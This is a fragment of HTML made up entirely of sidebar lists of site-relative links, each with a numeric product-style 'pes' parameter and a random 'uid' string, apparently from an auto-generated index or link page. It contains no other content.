<li><a href="/?pes=4000086357736&uid=Ec4wofX1ch">4000086357736</a></li>
<li><a href="/?pes=1005002467162479&uid=DuNU7HAaLe">1005002467162479</a></li>
<li><a href="/?pes=1005001286271057&uid=4isfeKqpeL">1005001286271057</a></li>
<li><a href="/?pes=32694473255&uid=8hDopDk8LS">32694473255</a></li>
<li><a href="/?pes=33051647589&uid=t1IYmfR8UV">33051647589</a></li>
<li><a href="/?pes=32863128696&uid=LKUYCADHtf">32863128696</a></li>
<li><a href="/?pes=1005001603545744&uid=Y5tadEgYb6">1005001603545744</a></li>
<li><a href="/?pes=4001307428736&uid=hCQdvsSu5J">4001307428736</a></li>
<li><a href="/?pes=1005001879898245&uid=LkPFrDOj0P">1005001879898245</a></li>
<li><a href="/?pes=4000388844096&uid=cu18TQAjTr">4000388844096</a></li>
<li><a href="/?pes=1005002237960113&uid=ehAEEVbsfn">1005002237960113</a></li>
<li><a href="/?pes=32852623603&uid=aFNocQXrxW">32852623603</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005002060165648&uid=ndySYw090A">1005002060165648</a></li>
<li><a href="/?pes=32857721171&uid=X2nh2GEWEi">32857721171</a></li>
<li><a href="/?pes=4001059108902&uid=aC0R6hpF74">4001059108902</a></li>
<li><a href="/?pes=1005001678572766&uid=a6ZBAMiq19">1005001678572766</a></li>
<li><a href="/?pes=1005001552536508&uid=7yQLFrd8O3">1005001552536508</a></li>
<li><a href="/?pes=1005002359385430&uid=RZhCElCUWh">1005002359385430</a></li>
<li><a href="/?pes=4000445838705&uid=gok2LSFHZz">4000445838705</a></li>
<li><a href="/?pes=4000299026624&uid=GUC8CYArPW">4000299026624</a></li>
<li><a href="/?pes=32909126936&uid=0ItzKb2Lx8">32909126936</a></li>
<li><a href="/?pes=32870316351&uid=yHzl1JUVJd">32870316351</a></li>
<li><a href="/?pes=1005002762144900&uid=QmpdUIekjF">1005002762144900</a></li>
<li><a href="/?pes=4000324348812&uid=py6I5FfK7u">4000324348812</a></li>
<li><a href="/?pes=1005001413731153&uid=zyMX7HuKrn">1005001413731153</a></li>
<li><a href="/?pes=4000010756830&uid=liYQovhR8Z">4000010756830</a></li>
<li><a href="/?pes=4000628429418&uid=nhjOgpH4HM">4000628429418</a></li>
<li><a href="/?pes=32889348502&uid=PMTxT9NIfx">32889348502</a></li>
<li><a href="/?pes=1005002723863445&uid=YEYKT0A26o">1005002723863445</a></li>
<li><a href="/?pes=33010907199&uid=3ZjJdcbALi">33010907199</a></li>
<li><a href="/?pes=1005002275511540&uid=3s4d3ZCPDX">1005002275511540</a></li>
<li><a href="/?pes=4000216017174&uid=589coXxSvr">4000216017174</a></li>
<li><a href="/?pes=1005001968378838&uid=alI6O7FVwd">1005001968378838</a></li>
<li><a href="/?pes=4001035209565&uid=gtmSSLeVsx">4001035209565</a></li>
<li><a href="/?pes=32828663531&uid=kQXkg0hDN5">32828663531</a></li>
<li><a href="/?pes=32713937673&uid=4am41ul8Eb">32713937673</a></li>
<li><a href="/?pes=1005002206127058&uid=4DNxJuCg85">1005002206127058</a></li>
<li><a href="/?pes=1005001689482396&uid=bKxKhIbV0m">1005001689482396</a></li>
<li><a href="/?pes=32708881631&uid=vGOKPg5Kg4">32708881631</a></li>
<li><a href="/?pes=1005002063642679&uid=bWxaxIyjSl">1005002063642679</a></li>
<li><a href="/?pes=4000539524500&uid=Q43N1MEdyd">4000539524500</a></li>
<li><a href="/?pes=4000047970166&uid=xLJYRXcmWn">4000047970166</a></li>
<li><a href="/?pes=1005002191810638&uid=jKoiZ0CtSb">1005002191810638</a></li>
<li><a href="/?pes=1005001344265117&uid=UXNSdKBJZu">1005001344265117</a></li>
<li><a href="/?pes=1005002536668968&uid=jEOneZtYUU">1005002536668968</a></li>
<li><a href="/?pes=32858006363&uid=zUbSUHCEph">32858006363</a></li>
<li><a href="/?pes=4001360220756&uid=nFwNQKxbDO">4001360220756</a></li>
<li><a href="/?pes=1005002264960846&uid=HpIbC5YMQj">1005002264960846</a></li>
<li><a href="/?pes=1005002435639680&uid=gm2ZBSW4oz">1005002435639680</a></li>
<li><a href="/?pes=1005001393638497&uid=8bKXuXkB0e">1005001393638497</a></li>
<li><a href="/?pes=1005002510355146&uid=MT5qHpSvs6">1005002510355146</a></li>
<li><a href="/?pes=1005002417663789&uid=ZtmkqB3X50">1005002417663789</a></li>
<li><a href="/?pes=32819347523&uid=GfQy4jVmhF">32819347523</a></li>
<li><a href="/?pes=1005001821280329&uid=dMBuTSBCZX">1005001821280329</a></li>
<li><a href="/?pes=4000944933679&uid=pv42qcIygl">4000944933679</a></li>
<li><a href="/?pes=33001160324&uid=kwNtYxdZmJ">33001160324</a></li>
<li><a href="/?pes=33046964224&uid=c5JcQv2dNa">33046964224</a></li>
<li><a href="/?pes=4000126567749&uid=1jRQkwsBuW">4000126567749</a></li>
<li><a href="/?pes=32827032385&uid=EAaGTTQNUB">32827032385</a></li>
<li><a href="/?pes=32860109317&uid=7KuhsUk7g9">32860109317</a></li>
<li><a href="/?pes=4001122760051&uid=2qOdLoOTip">4001122760051</a></li>
<li><a href="/?pes=4000588711346&uid=W1P1DZ22Sx">4000588711346</a></li>
<li><a href="/?pes=4000543547837&uid=EpEM7nrnFb">4000543547837</a></li>
<li><a href="/?pes=1005002234833020&uid=A2OlBVcjA8">1005002234833020</a></li>
<li><a href="/?pes=1005001855550045&uid=qEPLRi7IXW">1005001855550045</a></li>
<li><a href="/?pes=32963692455&uid=K7r6ELwIA7">32963692455</a></li>
<li><a href="/?pes=32846447061&uid=U2V4u8ZSTf">32846447061</a></li>
<li><a href="/?pes=1005001523504127&uid=Ks95UNygTz">1005001523504127</a></li>
<li><a href="/?pes=1005001722347865&uid=PdjEfMw6C0">1005001722347865</a></li>
<li><a href="/?pes=4000275275594&uid=fwRGuSH3Xm">4000275275594</a></li>
<li><a href="/?pes=1005002244628337&uid=ktmRTWSS3T">1005002244628337</a></li>
<li><a href="/?pes=1005001465354702&uid=MmupoR7BVI">1005001465354702</a></li>
<li><a href="/?pes=33044471819&uid=aoJiwj1tUK">33044471819</a></li>
<li><a href="/?pes=1005001955202730&uid=rkApL0gEpt">1005001955202730</a></li>
<li><a href="/?pes=1005002433785795&uid=MGZZz07WSO">1005002433785795</a></li>
<li><a href="/?pes=1005001977128337&uid=ZQQPdHxAHN">1005001977128337</a></li>
<li><a href="/?pes=4000087670569&uid=DwpMFaFMB5">4000087670569</a></li>
<li><a href="/?pes=1005002637858310&uid=Kxxe9tLL44">1005002637858310</a></li>
<li><a href="/?pes=1005001675354274&uid=ssAfXxuPUS">1005001675354274</a></li>
<li><a href="/?pes=1005001729064721&uid=NIMnHZ5stu">1005001729064721</a></li>
<li><a href="/?pes=32899174336&uid=UOa6iwoCHQ">32899174336</a></li>
<li><a href="/?pes=4000945846323&uid=DnKDjmbNnh">4000945846323</a></li>
<li><a href="/?pes=1005002504146131&uid=Kk25t73aXv">1005002504146131</a></li>
<li><a href="/?pes=1005002352098291&uid=1VO8mvFKu2">1005002352098291</a></li>
<li><a href="/?pes=1005002128480203&uid=WEnR6QUWDS">1005002128480203</a></li>
<li><a href="/?pes=1005001864521324&uid=PtsOTPEkJC">1005001864521324</a></li>
<li><a href="/?pes=32892834843&uid=qRRMnscBq7">32892834843</a></li>
<li><a href="/?pes=1005002525529647&uid=kU32Cq1EvF">1005002525529647</a></li>
<li><a href="/?pes=32950438414&uid=ZLris2HhAi">32950438414</a></li>
<li><a href="/?pes=4001190643288&uid=Ig5wbstRpK">4001190643288</a></li>
<li><a href="/?pes=4001254852736&uid=GFJq19zsYH">4001254852736</a></li>
<li><a href="/?pes=32914830608&uid=HkZqUS5sWg">32914830608</a></li>
<li><a href="/?pes=4001210944809&uid=x6kpa3hhyX">4001210944809</a></li>
<li><a href="/?pes=4000424544587&uid=3CcWadPr0Z">4000424544587</a></li>
<li><a href="/?pes=32903404686&uid=FZgTEySzoN">32903404686</a></li>
<li><a href="/?pes=32809441127&uid=Uc2B1Ah6wZ">32809441127</a></li>
<li><a href="/?pes=32717781557&uid=GZBeVXnaII">32717781557</a></li>
<li><a href="/?pes=4001358374858&uid=WuxKtcCNA7">4001358374858</a></li>
<li><a href="/?pes=33023477445&uid=PM0RrMprxY">33023477445</a></li>
<li><a href="/?pes=1005001393713111&uid=ZyXjrEJym7">1005001393713111</a></li>
<li><a href="/?pes=33049063782&uid=9eQFWsGkr3">33049063782</a></li>
<li><a href="/?pes=32797745255&uid=4H9wv3S6jr">32797745255</a></li>
<li><a href="/?pes=33001471736&uid=ESbrddIk9u">33001471736</a></li>
<li><a href="/?pes=32323200272&uid=NTwrndvevH">32323200272</a></li>
<li><a href="/?pes=32828476711&uid=s0vtIHpI7j">32828476711</a></li>
<li><a href="/?pes=1005001890524079&uid=54CFVGqANq">1005001890524079</a></li>
<li><a href="/?pes=1005002578089306&uid=HGL0O7DVwj">1005002578089306</a></li>
<li><a href="/?pes=33012009901&uid=DFPuXwbVes">33012009901</a></li>
<li><a href="/?pes=33032521375&uid=EOO69BMl7A">33032521375</a></li>
<li><a href="/?pes=32989058017&uid=gDQDbY3DQx">32989058017</a></li>
<li><a href="/?pes=32899409212&uid=xFYup6gC48">32899409212</a></li>
<li><a href="/?pes=1005001555112336&uid=s9bGvU7uxw">1005001555112336</a></li>
<li><a href="/?pes=1005002475618752&uid=JYlGEY74JG">1005002475618752</a></li>
<li><a href="/?pes=1005001520745290&uid=HvvUXM7bZ0">1005001520745290</a></li>
<li><a href="/?pes=4000178054163&uid=vX05yPPUdt">4000178054163</a></li>
<li><a href="/?pes=1005002358844477&uid=rXWFwjqA8j">1005002358844477</a></li>
<li><a href="/?pes=33034482643&uid=jQ5yQyODXZ">33034482643</a></li>
<li><a href="/?pes=4000141314719&uid=QgEgzEaZT4">4000141314719</a></li>
<li><a href="/?pes=4000418890604&uid=TOvYPlD1pO">4000418890604</a></li>
<li><a href="/?pes=1005001855825380&uid=OabzmIYJ0k">1005001855825380</a></li>
<li><a href="/?pes=33033518349&uid=vDGiwDesx9">33033518349</a></li>
<li><a href="/?pes=4001345404103&uid=oI6JLAQX4p">4001345404103</a></li>
<li><a href="/?pes=1005001370561277&uid=wSli5KIT0r">1005001370561277</a></li>
<li><a href="/?pes=32950157043&uid=oZcGIxZKQP">32950157043</a></li>
<li><a href="/?pes=1005002588850007&uid=ppJR1ylITu">1005002588850007</a></li>
<li><a href="/?pes=1005002333144606&uid=lYYVjEWiye">1005002333144606</a></li>
<li><a href="/?pes=32910674733&uid=LJS9mcv1CK">32910674733</a></li>
<li><a href="/?pes=32866296375&uid=P1Mna9czMi">32866296375</a></li>
<li><a href="/?pes=4000263473852&uid=2pUOSReyPc">4000263473852</a></li>
<li><a href="/?pes=1005001906035625&uid=E5RheDg9To">1005001906035625</a></li>
<li><a href="/?pes=1005002405093869&uid=5DyJfsklQl">1005002405093869</a></li>
<li><a href="/?pes=4001286497603&uid=FoTzEEzKNB">4001286497603</a></li>
<li><a href="/?pes=1005002317343390&uid=iGAtd8DoN1">1005002317343390</a></li>
<li><a href="/?pes=4000806784692&uid=CqLIuUDINQ">4000806784692</a></li>
<li><a href="/?pes=4000682817007&uid=k3r4gdzjxs">4000682817007</a></li>
<li><a href="/?pes=1005001593338621&uid=iePE7b5nbL">1005001593338621</a></li>
<li><a href="/?pes=1005001664048181&uid=2XzhJ36gDI">1005001664048181</a></li>
<li><a href="/?pes=32914515037&uid=GKisi9co9h">32914515037</a></li>
<li><a href="/?pes=4000528247568&uid=jEpvXjUrvo">4000528247568</a></li>
<li><a href="/?pes=1005002038530538&uid=elyf6YSNPl">1005002038530538</a></li>
<li><a href="/?pes=33007576665&uid=kACyGD8WXA">33007576665</a></li>
<li><a href="/?pes=1005001458021257&uid=RSRNUzXg9z">1005001458021257</a></li>
<li><a href="/?pes=1005001588514891&uid=p7lYfBdJsX">1005001588514891</a></li>
<li><a href="/?pes=4001290914877&uid=pIkt3YiOEF">4001290914877</a></li>
<li><a href="/?pes=1005002400464324&uid=wO8Q4rdpjc">1005002400464324</a></li>
<li><a href="/?pes=1005002605059363&uid=nStPIrBDIm">1005002605059363</a></li>
<li><a href="/?pes=1005001571682752&uid=NsC2fibxrc">1005001571682752</a></li>
<li><a href="/?pes=4000958950857&uid=KfTICVrDb2">4000958950857</a></li>
<li><a href="/?pes=33014781440&uid=ROVKAfM8q0">33014781440</a></li>
<li><a href="/?pes=1005002637909349&uid=39GAcZ1q57">1005002637909349</a></li>
<li><a href="/?pes=4000774941781&uid=ynOiJUOvIL">4000774941781</a></li>
<li><a href="/?pes=1005001998958660&uid=RnigoLLqrQ">1005001998958660</a></li>
<li><a href="/?pes=1005002392593783&uid=bTSw1L1obv">1005002392593783</a></li>
<li><a href="/?pes=1005001999910262&uid=OWFSBvivT9">1005001999910262</a></li>
<li><a href="/?pes=1005002532234272&uid=jJLwMXnIMm">1005002532234272</a></li>
<li><a href="/?pes=32922837858&uid=cZBASHLU2I">32922837858</a></li>
<li><a href="/?pes=1005002447368303&uid=RjrYXuKLXG">1005002447368303</a></li>
<li><a href="/?pes=1005002328362345&uid=dRwWRzuG65">1005002328362345</a></li>
<li><a href="/?pes=32711364001&uid=kK7KD1TbRh">32711364001</a></li>
<li><a href="/?pes=4000757419864&uid=eHz7Iix73d">4000757419864</a></li>
<li><a href="/?pes=4001246212683&uid=gCqHHBvIZy">4001246212683</a></li>
<li><a href="/?pes=1005002587496326&uid=t86K7gy8x8">1005002587496326</a></li>
<li><a href="/?pes=1005001990760818&uid=j7V2AI0tLa">1005001990760818</a></li>
<li><a href="/?pes=1005001731253403&uid=LDRlqL7LND">1005001731253403</a></li>
<li><a href="/?pes=4000107965568&uid=SVJcMaQEFl">4000107965568</a></li>
<li><a href="/?pes=32949840521&uid=8Up0P0lyWH">32949840521</a></li>
<li><a href="/?pes=32964862545&uid=ndp9rStF0G">32964862545</a></li>
<li><a href="/?pes=4001350013916&uid=yFZIdBstGa">4001350013916</a></li>
<li><a href="/?pes=4000916719918&uid=jZwN9fGGrK">4000916719918</a></li>
<li><a href="/?pes=1005001345616012&uid=0kYyVzwgpz">1005001345616012</a></li>
<li><a href="/?pes=1005002283103843&uid=cGxtgntTPc">1005002283103843</a></li>
<li><a href="/?pes=4000219803683&uid=arR9n2HgvX">4000219803683</a></li>
<li><a href="/?pes=4000874127752&uid=E0oYcpE6XM">4000874127752</a></li>
<li><a href="/?pes=4001346384567&uid=VGu2l87w4I">4001346384567</a></li>
<li><a href="/?pes=4000922119551&uid=U6onb6Bgt9">4000922119551</a></li>
<li><a href="/?pes=1005002324277697&uid=lq3uv4WfIr">1005002324277697</a></li>
<li><a href="/?pes=1005002399725971&uid=bnZ5TVZBFZ">1005002399725971</a></li>
<li><a href="/?pes=1005001397519479&uid=U4nFuppexc">1005001397519479</a></li>
<li><a href="/?pes=1005001841478194&uid=gME8lEajWi">1005001841478194</a></li>
<li><a href="/?pes=1005001811030798&uid=4SRdHsm2Vy">1005001811030798</a></li>
<li><a href="/?pes=1005001309835405&uid=WoKCypGbyR">1005001309835405</a></li>
<li><a href="/?pes=32968840644&uid=gHZlrBvQhk">32968840644</a></li>
<li><a href="/?pes=1005002259735390&uid=tnOGbzj3pD">1005002259735390</a></li>
<li><a href="/?pes=33062110686&uid=HhmY6c6HpG">33062110686</a></li>
<li><a href="/?pes=4000096404708&uid=nsVrzJr335">4000096404708</a></li>
<li><a href="/?pes=32994301933&uid=IJORsvS8rl">32994301933</a></li>
<li><a href="/?pes=4001020000041&uid=PIjTbjpn1z">4001020000041</a></li>
<li><a href="/?pes=4001309344996&uid=3YQ4X6pEjK">4001309344996</a></li>
<li><a href="/?pes=32883666351&uid=i0FynOPRP3">32883666351</a></li>
<li><a href="/?pes=1005001652137699&uid=Y9vTTd4PLP">1005001652137699</a></li>
<li><a href="/?pes=32960485459&uid=AjLUucp8u0">32960485459</a></li>
<li><a href="/?pes=1005001730642632&uid=tILi8TyKNV">1005001730642632</a></li>
<li><a href="/?pes=32376575919&uid=xHfS9ffYYT">32376575919</a></li>
<li><a href="/?pes=32991150075&uid=8WM7t0Snei">32991150075</a></li>
<li><a href="/?pes=1005002282883568&uid=MlM1WFNuk5">1005002282883568</a></li>
<li><a href="/?pes=1005002286813476&uid=fNLpaR2JuL">1005002286813476</a></li>
<li><a href="/?pes=32895958676&uid=gG4y8yXG1M">32895958676</a></li>
<li><a href="/?pes=1005001841945031&uid=SWLpvo8PRh">1005001841945031</a></li>
<li><a href="/?pes=4001291934164&uid=029DmrHAU3">4001291934164</a></li>
<li><a href="/?pes=4000097132806&uid=6cwwmbizxc">4000097132806</a></li>
<li><a href="/?pes=33010332150&uid=v8g2Hufhjw">33010332150</a></li>
<li><a href="/?pes=32823109565&uid=ZenxIRKHHc">32823109565</a></li>
<li><a href="/?pes=1005002035677191&uid=bDsUjpwhfD">1005002035677191</a></li>
<li><a href="/?pes=4000263661923&uid=WNutXmiOIn">4000263661923</a></li>
<li><a href="/?pes=1005001855841303&uid=dfukHfRLSS">1005001855841303</a></li>
<li><a href="/?pes=4000353839545&uid=m2io9Zffzc">4000353839545</a></li>
<li><a href="/?pes=1005002227824593&uid=2JcTGzNaZC">1005002227824593</a></li>
<li><a href="/?pes=1005002160054599&uid=7TcGC7vkpS">1005002160054599</a></li>
<li><a href="/?pes=32953613214&uid=g8u8bGBfaw">32953613214</a></li>
<li><a href="/?pes=1005001764235325&uid=RZDwfh0Xb2">1005001764235325</a></li>
<li><a href="/?pes=32493331453&uid=XuonrxCuDw">32493331453</a></li>
<li><a href="/?pes=1005002051215203&uid=3WppGQ5UAw">1005002051215203</a></li>
<li><a href="/?pes=1005001298848613&uid=KhBIpK7bwg">1005001298848613</a></li>
<li><a href="/?pes=4000256542632&uid=nZXwOVkzqp">4000256542632</a></li>
<li><a href="/?pes=4000561883335&uid=HvEfTey9tJ">4000561883335</a></li>
<li><a href="/?pes=4000160094999&uid=Z6zVW8x1hi">4000160094999</a></li>
<li><a href="/?pes=1005002080732599&uid=1LRAsgv3Kh">1005002080732599</a></li>
<li><a href="/?pes=1005002301242122&uid=uO7syB5Ycu">1005002301242122</a></li>
<li><a href="/?pes=1005002329128916&uid=FV7WqJ3cQz">1005002329128916</a></li>
<li><a href="/?pes=1005002620556832&uid=x8Jc3p15F1">1005002620556832</a></li>
<li><a href="/?pes=1005001315214162&uid=474WDPJkdo">1005001315214162</a></li>
<li><a href="/?pes=32921506317&uid=bBukWBz5th">32921506317</a></li>
<li><a href="/?pes=1005002087035878&uid=iCEDLCKp4g">1005002087035878</a></li>
<li><a href="/?pes=1005001855435143&uid=1Huee91zmY">1005001855435143</a></li>
<li><a href="/?pes=1005002518640942&uid=UGADsBu5es">1005002518640942</a></li>
<li><a href="/?pes=1005001464881443&uid=F4FOVb98MQ">1005001464881443</a></li>
<li><a href="/?pes=4000390919674&uid=5w7HHaowtT">4000390919674</a></li>
<li><a href="/?pes=32958349350&uid=DBlkRyu3C4">32958349350</a></li>
<li><a href="/?pes=10000371496444&uid=XCiAmSG0gi">10000371496444</a></li>
<li><a href="/?pes=1005001830083920&uid=WDyWSoNlcH">1005001830083920</a></li>
<li><a href="/?pes=1005001608369021&uid=w6Is05Lazr">1005001608369021</a></li>
<li><a href="/?pes=10000012934088&uid=Fy4NKdcFw6">10000012934088</a></li>
<li><a href="/?pes=32813929761&uid=LBBkgBI28K">32813929761</a></li>
<li><a href="/?pes=32839602969&uid=tAH2s6Pjbr">32839602969</a></li>
<li><a href="/?pes=32966630174&uid=xWEfSB3ZIz">32966630174</a></li>
<li><a href="/?pes=1005002299120571&uid=kl0AIib0iS">1005002299120571</a></li>
<li><a href="/?pes=4001101504682&uid=DEmgvhB1hk">4001101504682</a></li>
<li><a href="/?pes=4000971324921&uid=gFDwi0twNY">4000971324921</a></li>
<li><a href="/?pes=1005001381137550&uid=9IrutrW0xo">1005001381137550</a></li>
<li><a href="/?pes=1005001659384692&uid=J1K2LC43Fd">1005001659384692</a></li>
<li><a href="/?pes=4001047656311&uid=1dgM4GsBSC">4001047656311</a></li>
<li><a href="/?pes=1005001929714210&uid=heUaUGJo5t">1005001929714210</a></li>
<li><a href="/?pes=4001000394138&uid=M9uCE8UKRC">4001000394138</a></li>
<li><a href="/?pes=1005002751930062&uid=uhrHAPI5dc">1005002751930062</a></li>
<li><a href="/?pes=1005002654710776&uid=VSHH1yFQsE">1005002654710776</a></li>
<li><a href="/?pes=32756151300&uid=mBBIoWVYOy">32756151300</a></li>
<li><a href="/?pes=1005001982441534&uid=Ts1znovOsV">1005001982441534</a></li>
<li><a href="/?pes=32992636251&uid=oQYFCvVNcd">32992636251</a></li>
<li><a href="/?pes=4000209763835&uid=MYwXgg4ZH9">4000209763835</a></li>
<li><a href="/?pes=1005001423519095&uid=H05KkdDaNM">1005001423519095</a></li>
<li><a href="/?pes=4001097377461&uid=dfKLHoQJuB">4001097377461</a></li>
<li><a href="/?pes=1005001356648437&uid=sYWHDIF7Li">1005001356648437</a></li>
<li><a href="/?pes=32865306212&uid=y3Nr3oxvN8">32865306212</a></li>
<li><a href="/?pes=32772951781&uid=PZdxsXMZkT">32772951781</a></li>
<li><a href="/?pes=4001084958430&uid=y4eJQTZucn">4001084958430</a></li>
<li><a href="/?pes=4000189874154&uid=6r9zdxDccF">4000189874154</a></li>
<li><a href="/?pes=1005001318902307&uid=rJFnF4igQd">1005001318902307</a></li>
<li><a href="/?pes=4001247836316&uid=hbs70GGFyI">4001247836316</a></li>
<li><a href="/?pes=4000314305185&uid=GiqkgGSq9j">4000314305185</a></li>
<li><a href="/?pes=4000334835126&uid=4yKGAwQwfp">4000334835126</a></li>
<li><a href="/?pes=1005001473985154&uid=QjlkCg4IUP">1005001473985154</a></li>
<li><a href="/?pes=32851001641&uid=lXdjapSpxK">32851001641</a></li>
<li><a href="/?pes=4000955349615&uid=zAQklueiZd">4000955349615</a></li>
<li><a href="/?pes=4000929121966&uid=LQPDfsN9Ec">4000929121966</a></li>
<li><a href="/?pes=1005002121245213&uid=vrDz0c1Trr">1005002121245213</a></li>
<li><a href="/?pes=32216331337&uid=P8JxFRhVWs">32216331337</a></li>
<li><a href="/?pes=1005002378681441&uid=y4LnOP2wmM">1005002378681441</a></li>
<li><a href="/?pes=4001056855850&uid=boXbtW6Wf8">4001056855850</a></li>
<li><a href="/?pes=1005001522802268&uid=6Bit4Xcrsf">1005001522802268</a></li>
<li><a href="/?pes=1005002273400976&uid=8nicq53r9l">1005002273400976</a></li>
<li><a href="/?pes=1005001629578919&uid=irwGHkwyQ0">1005001629578919</a></li>
<li><a href="/?pes=33058233915&uid=Hm2UHAAg1L">33058233915</a></li>
<li><a href="/?pes=4000714136939&uid=f8qKSHe22r">4000714136939</a></li>
<li><a href="/?pes=32832779424&uid=1QGLui4gYp">32832779424</a></li>
<li><a href="/?pes=1005001981636348&uid=pVL2vwrnNQ">1005001981636348</a></li>
<li><a href="/?pes=1005001631853645&uid=SS0eK4P3si">1005001631853645</a></li>
<li><a href="/?pes=1005001510005931&uid=JhX1tqmmcy">1005001510005931</a></li>
<li><a href="/?pes=1005001935308091&uid=o4jZttYIzQ">1005001935308091</a></li>
<li><a href="/?pes=4000764645319&uid=mDwrsdknEb">4000764645319</a></li>
<li><a href="/?pes=1005002604055827&uid=xQeFUddbJk">1005002604055827</a></li>
<li><a href="/?pes=1005002110876428&uid=5dSbWP9zje">1005002110876428</a></li>
<li><a href="/?pes=32895274813&uid=9WpUQXYqUt">32895274813</a></li>
<li><a href="/?pes=1005001424572407&uid=tdAp39mxYQ">1005001424572407</a></li>
<li><a href="/?pes=4001237636991&uid=WZxiJ8m7Y8">4001237636991</a></li>
<li><a href="/?pes=32994693352&uid=StdV8VUFnL">32994693352</a></li>
<li><a href="/?pes=1005001924739029&uid=Gw4bmtDKFO">1005001924739029</a></li>
<li><a href="/?pes=4000535271382&uid=wfEMk6AlWQ">4000535271382</a></li>
<li><a href="/?pes=4000262508830&uid=BwEP6gWM4q">4000262508830</a></li>
<li><a href="/?pes=1005002187704728&uid=2EUf9NiWCZ">1005002187704728</a></li>
<li><a href="/?pes=1005001415027971&uid=GBaFNAVcNv">1005001415027971</a></li>
<li><a href="/?pes=1005001512711492&uid=kx8SA0oW4U">1005001512711492</a></li>
<li><a href="/?pes=4000253369657&uid=8M06BMqpAc">4000253369657</a></li>
<li><a href="/?pes=32733968445&uid=O5bgjj0rbz">32733968445</a></li>
<li><a href="/?pes=1005001697814498&uid=actFdeB6qG">1005001697814498</a></li>
<li><a href="/?pes=4000837477363&uid=3u4yfQMOCs">4000837477363</a></li>
<li><a href="/?pes=1005001633531019&uid=grP6naqEyI">1005001633531019</a></li>
<li><a href="/?pes=4000550142999&uid=vz3jEiPA5m">4000550142999</a></li>
<li><a href="/?pes=1005001609798127&uid=3F4El9pnuj">1005001609798127</a></li>
<li><a href="/?pes=4001098944865&uid=zV2EoGpCrW">4001098944865</a></li>
<li><a href="/?pes=1005001648471300&uid=M0Z3PvEBrk">1005001648471300</a></li>
<li><a href="/?pes=4001158926760&uid=BgaeEWI9it">4001158926760</a></li>
<li><a href="/?pes=1005001568375528&uid=BGsbLsLtCb">1005001568375528</a></li>
<li><a href="/?pes=1005001884588590&uid=PaAx2C9jLD">1005001884588590</a></li>
<li><a href="/?pes=1005001940975593&uid=UINZb4C9T0">1005001940975593</a></li>
<li><a href="/?pes=32773612397&uid=sSRc68N2Hr">32773612397</a></li>
<li><a href="/?pes=1005002515078339&uid=zLhjCTwCUM">1005002515078339</a></li>
<li><a href="/?pes=32796191179&uid=R34nh4Paw8">32796191179</a></li>
<li><a href="/?pes=4001150227059&uid=y0oecCXX7m">4001150227059</a></li>
<li><a href="/?pes=32815738876&uid=lfsTfPmvHw">32815738876</a></li>
<li><a href="/?pes=1005002363277046&uid=wPvbgtoYdL">1005002363277046</a></li>
<li><a href="/?pes=1005002023175842&uid=2xSNGfnnKv">1005002023175842</a></li>
<li><a href="/?pes=4000170478558&uid=xG1ACymiLc">4000170478558</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005001616209850&uid=r3nTVsP9cl">1005001616209850</a></li>
<li><a href="/?pes=1005002134031659&uid=vUNXiK0RYU">1005002134031659</a></li>
<li><a href="/?pes=4000030286353&uid=jCRZBwmMKF">4000030286353</a></li>
<li><a href="/?pes=1005001478668098&uid=mQUe2wEpNm">1005001478668098</a></li>
<li><a href="/?pes=33051284284&uid=ZSN4c0OC8g">33051284284</a></li>
<li><a href="/?pes=4001025741048&uid=rxBiSaaTMp">4001025741048</a></li>
<li><a href="/?pes=1005002404493939&uid=PAY35VxsC8">1005002404493939</a></li>
<li><a href="/?pes=32729383790&uid=oyz0ltiql0">32729383790</a></li>
<li><a href="/?pes=33008032614&uid=054YUPQeMJ">33008032614</a></li>
<li><a href="/?pes=32968302187&uid=0eWFIm6Eun">32968302187</a></li>
<li><a href="/?pes=4000848486162&uid=ZCrsp05EEO">4000848486162</a></li>
<li><a href="/?pes=4000866738531&uid=g5G1dJ7Vjb">4000866738531</a></li>
<li><a href="/?pes=1005001908897075&uid=bFdQJMAyPn">1005001908897075</a></li>
<li><a href="/?pes=4000570579119&uid=EyuvjrsztQ">4000570579119</a></li>
<li><a href="/?pes=4001160304822&uid=t93OvNeukl">4001160304822</a></li>
<li><a href="/?pes=4000761696712&uid=L4JIrqP2kc">4000761696712</a></li>
<li><a href="/?pes=1005001863918698&uid=LWCt3DeCHg">1005001863918698</a></li>
<li><a href="/?pes=32922646528&uid=826sPXFK5M">32922646528</a></li>
<li><a href="/?pes=4001297201943&uid=epBDjGilyq">4001297201943</a></li>
<li><a href="/?pes=32902266808&uid=Op621kxj93">32902266808</a></li>
<li><a href="/?pes=1005002324924926&uid=PpkBDCTbCV">1005002324924926</a></li>
<li><a href="/?pes=4001212639387&uid=xtcmCDhwKF">4001212639387</a></li>
<li><a href="/?pes=4000218195988&uid=OsVwqRd7EU">4000218195988</a></li>
<li><a href="/?pes=4000447964360&uid=NssSbOxrQX">4000447964360</a></li>
<li><a href="/?pes=1005001289925124&uid=7psw8BA1kR">1005001289925124</a></li>
<li><a href="/?pes=1005002511830966&uid=dNkvMWUUUd">1005002511830966</a></li>
<li><a href="/?pes=1005002601933568&uid=n06uYyzjzS">1005002601933568</a></li>
<li><a href="/?pes=1005002790849396&uid=UkAzUgWQ8r">1005002790849396</a></li>
<li><a href="/?pes=4000765890401&uid=QQccw5ELB5">4000765890401</a></li>
<li><a href="/?pes=4001204027639&uid=MABkiKdwmm">4001204027639</a></li>
<li><a href="/?pes=32880638885&uid=IIx600E8xN">32880638885</a></li>
<li><a href="/?pes=33013999556&uid=0naeXjevPN">33013999556</a></li>
<li><a href="/?pes=1005001602157678&uid=4OuoGy3Hm2">1005001602157678</a></li>
<li><a href="/?pes=4000356984864&uid=OhbsElQFfL">4000356984864</a></li>
<li><a href="/?pes=4000442626198&uid=30mQdVSj0Y">4000442626198</a></li>
<li><a href="/?pes=1005002789359346&uid=RJHYn7aKPY">1005002789359346</a></li>
<li><a href="/?pes=32457205445&uid=goMxtjEpHJ">32457205445</a></li>
<li><a href="/?pes=4001064897746&uid=Pkc3SwHExt">4001064897746</a></li>
<li><a href="/?pes=32869710852&uid=RMeuL6puw4">32869710852</a></li>
<li><a href="/?pes=10000145915644&uid=cfXVFoRYmm">10000145915644</a></li>
<li><a href="/?pes=32793080966&uid=p1A3XFufg0">32793080966</a></li>
<li><a href="/?pes=32842747580&uid=2u1RCwHXtl">32842747580</a></li>
<li><a href="/?pes=32952458021&uid=SEVsOP4HYF">32952458021</a></li>
<li><a href="/?pes=1005002261436305&uid=x6utWBi0A8">1005002261436305</a></li>
